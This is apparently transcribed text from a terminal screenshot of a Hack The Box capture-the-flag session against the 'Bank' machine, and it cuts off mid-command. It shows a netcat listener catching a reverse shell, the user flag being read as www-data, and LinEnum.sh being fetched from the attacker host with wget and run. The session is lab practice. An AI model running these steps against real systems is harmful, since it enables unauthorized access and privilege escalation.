 Applications Places Terminator Sat 05:27 1
root@3ct0s: ~/HTB/bank.htb/balance-transfer
VPN root@3ct0s: ~/HTB/bank.htb/balance-transfer root@3ct0s: ~/HTB
root@3ct0s: ~/HTB/bank.htb/balance-transfer 173x44
root@3ct0s:~/HTB/bank.htb/balance-transfer# mv shell.php shell.htb
root@3ct0s:~/HTB/bank.htb/balance-transfer# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.29] 48144
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 12:29:08 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
chris
$ cd chris
$ ls
user.txt
$ cat user.txt
21db045891691dfd19bc6806a6005ac1
$ cd /tmp
$ wget http://10.10.14.6:8000/LinEnum.sh
--2020-11-28 12:32:44--  http://10.10.14.6:8000/LinEnum.sh
Connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
     0K .......... .......... .......... .......... .....     100%  381K=0.1s
2020-11-28 12:32:44 (381 KB/s) - 'LinEnum.sh' saved [46631/46631]
$ ls
LinEnum.sh
vmware-root
$ chmod +x LinEnum.sh
$ ./Lin